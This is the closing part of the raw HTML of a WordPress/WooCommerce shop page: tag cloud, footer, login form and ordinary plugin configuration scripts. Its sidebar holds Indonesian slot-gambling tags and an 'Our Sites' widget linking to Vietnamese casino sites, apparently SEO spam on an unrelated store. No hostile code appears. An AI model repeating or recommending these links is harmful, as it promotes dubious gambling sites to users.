<a href="https://catch-22.co.nz/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-218 tag-link-position-32" style="font-size: 17.264705882353pt;" aria-label="Slot Gacor Hari Ini (13 items)">Slot Gacor Hari Ini</a>
<a href="https://catch-22.co.nz/tag/slot-idn/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 12.117647058824pt;" aria-label="slot idn (7 items)">slot idn</a>
<a href="https://catch-22.co.nz/tag/slot-mahjong/" class="tag-cloud-link tag-link-224 tag-link-position-34" style="font-size: 15pt;" aria-label="Slot Mahjong (10 items)">Slot Mahjong</a>
<a href="https://catch-22.co.nz/tag/slot-mahjong-ways/" class="tag-cloud-link tag-link-225 tag-link-position-35" style="font-size: 11.088235294118pt;" aria-label="Slot Mahjong Ways (6 items)">Slot Mahjong Ways</a>
<a href="https://catch-22.co.nz/tag/slot-olympus/" class="tag-cloud-link tag-link-323 tag-link-position-36" style="font-size: 9.6470588235294pt;" aria-label="slot olympus (5 items)">slot olympus</a>
<a href="https://catch-22.co.nz/tag/slot-online/" class="tag-cloud-link tag-link-151 tag-link-position-37" style="font-size: 22pt;" aria-label="slot online (23 items)">slot online</a>
<a href="https://catch-22.co.nz/tag/slot-online-gacor/" class="tag-cloud-link tag-link-177 tag-link-position-38" style="font-size: 8pt;" aria-label="slot online gacor (4 items)">slot online gacor</a>
<a href="https://catch-22.co.nz/tag/slot-pulsa/" class="tag-cloud-link tag-link-150 tag-link-position-39" style="font-size: 11.088235294118pt;" aria-label="slot pulsa (6 items)">slot pulsa</a>
<a href="https://catch-22.co.nz/tag/slot-qris/" class="tag-cloud-link tag-link-207 tag-link-position-40" style="font-size: 9.6470588235294pt;" aria-label="Slot Qris (5 items)">Slot Qris</a>
<a href="https://catch-22.co.nz/tag/slot-spaceman/" class="tag-cloud-link tag-link-283 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="slot spaceman (9 items)">slot spaceman</a>
<a href="https://catch-22.co.nz/tag/spaceman/" class="tag-cloud-link tag-link-280 tag-link-position-42" style="font-size: 15pt;" aria-label="spaceman (10 items)">spaceman</a>
<a href="https://catch-22.co.nz/tag/spaceman-pragmatic/" class="tag-cloud-link tag-link-291 tag-link-position-43" style="font-size: 9.6470588235294pt;" aria-label="spaceman pragmatic (5 items)">spaceman pragmatic</a>
<a href="https://catch-22.co.nz/tag/spaceman-slot/" class="tag-cloud-link tag-link-282 tag-link-position-44" style="font-size: 15.823529411765pt;" aria-label="spaceman slot (11 items)">spaceman slot</a>
<a href="https://catch-22.co.nz/tag/ug1881/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 14.176470588235pt;" aria-label="UG1881 (9 items)">UG1881</a></div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Our Sites</span><div class="textwidget custom-html-widget"><ol>
<li>Top trang web&nbsp;<a title="game nổ hũ đổi tiền mặt uy t&iacute;n" href="https://www.wolf99.online/" target="_blank" rel="dofollow noreferrer noopener">game nổ hũ đổi tiền mặt uy t&iacute;n</a>&nbsp;&ndash; WOLF99</li>
<li><strong>VCS88</strong>&nbsp;Lịch Sử&nbsp;<a href="https://www.vcs88.online/" target="_blank" rel="noopener">Casino trực tuyến</a>&nbsp;V&agrave; Danh S&aacute;ch C&aacute;c Tr&ograve; Chơi Casino Hay Nhất Việt Nam</li>
</ol></div></div></div><!-- #secondary -->		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
						<div class="site-info">
			Coppyright &copy; 2026 <a class="site-url" href="https://catch-22.co.nz">Catch-22</a>. All Rights Reserved.		</div><!-- .site-info -->
					</div>
		</div>
	</div>
</div>
        <div class="freshio-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://catch-22.co.nz/shop/"><span class="title">Shop</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://catch-22.co.nz/my-account/"><span class="title">My Account</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Search</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://catch-22.co.nz/wishlist/">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
	</footer><!-- #colophon -->

	
</div><!-- #page -->

		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
				
		<div class="login-form-head">
			<span class="login-form-title">Sign in</span>
			<span class="pull-right">
                <a class="register-link" href="https://catch-22.co.nz/my-account/"
				   title="Register">Create an Account</a>
            </span>
		</div>
		<form class="freshio-login-form-ajax" data-toggle="validator">
			<p>
				<label>Username or email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Username">
			</p>
			<p>
				<label>Password <span class="required">*</span></label>
				<input name="password" type="password" required
					   placeholder="Password">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="freshio_login">
			<input type="hidden" id="security-login" name="security-login" value="eaebd40b8d" /><input type="hidden" name="_wp_http_referer" value="/numeri-maglie-calcio-80644/" />		</form>
		<div class="login-form-bottom">
			<a href="https://catch-22.co.nz/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="freshio-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="freshio-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="freshio-overlay"></div>
					<div class="site-search-popup">
			<div class="site-search-popup-wrap">
				<a href="#" class="site-search-popup-close"><i class="freshio-icon-times-circle"></i></a>
				            <div class="site-search">
				<div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://catch-22.co.nz/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
						</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freshio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="66st" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="okuq" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2tqa" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="srp5" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="z05x" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="13ts" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="mdvz" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="nj9q" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="34qn" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fll1" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="mfxf" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="drn2" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/catch-22.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/catch-22.co.nz\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"numeri maglie calcio 80644","@id":"https:\/\/catch-22.co.nz\/numeri-maglie-calcio-80644\/"}}]}</script>			<script type="22dbcfc95f11ce6f8d028e80-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="22dbcfc95f11ce6f8d028e80-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//catch-22.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1767845077' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="//catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"307d07a927","remove_from_wishlist_nonce":"af9ef9fb93","reload_wishlist_and_adding_elem_nonce":"71b1961838","load_mobile_nonce":"0e86ca6754","delete_item_nonce":"16b0c1279b","save_title_nonce":"92dceeaa25","save_privacy_nonce":"40290ec2c8","load_fragments_nonce":"2b06a8a655"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://catch-22.co.nz"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://catch-22.co.nz/wp-json/","nonce":"4aa3f63a7b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-24 12:51:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_NZ"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://catch-22.co.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4aa3f63a7b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://catch-22.co.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://catch-22.co.nz/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767845063" id="woo-variation-swatches-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","nonce":"495b95e728","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/vendor/slick.min.js?ver=2.1.8" id="slick-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","nonce":"10eb714acf","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://catch-22.co.nz/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","nonce":"9cc4d147fd","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://catch-22.co.nz/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
